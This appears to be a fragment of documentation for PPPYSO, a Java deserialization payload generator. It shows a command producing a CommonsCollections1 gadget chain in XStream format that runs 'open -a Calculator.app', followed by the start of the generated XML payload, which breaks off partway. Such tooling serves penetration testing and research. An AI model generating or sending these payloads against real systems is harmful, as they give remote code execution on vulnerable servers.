 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g commonscollections1 -cmd "open -a Calculator.app" -st XStream
# Gadget: CommonsCollections1
# command type: Default
# command: open -a Calculator.app
# Output: [Default]
<sun.reflect.annotation.AnnotationInvocationHandler serialization="custom">
  <sun.reflect.annotation.AnnotationInvocationHandler>
    <default>
      <memberValues class="dynamic-proxy">
        <interface>map</interface>
        <handler class="sun.reflect.annotation.AnnotationInvocationHandler" serialization="custom">
          <sun.reflect.annotation.AnnotationInvocationHandler>
            <default>
              <memberValues class="org.apache.commons.collections.map.LazyMap" serialization="custom">
                <unserializable-parents/>
                <org.apache.commons.collections.map.LazyMap>
                  <default>